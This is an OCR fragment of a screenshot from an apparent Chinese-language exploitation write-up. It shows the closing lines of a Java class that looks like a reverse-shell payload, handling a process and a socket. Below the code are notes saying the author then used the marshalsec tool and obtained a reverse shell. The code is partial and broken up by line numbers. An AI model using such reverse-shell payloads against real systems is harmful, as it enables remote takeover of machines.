
26
                    p.exitValue();
27
break
;
28
                } 
catch
 (Exception e) {
29
                }
30
            }
31
            p.destroy();
32
            s.close(); 
33
        } 
catch
 (Exception e){}
34
    }
35
}
然后拿marshalsec打
成功反弹shell，拿下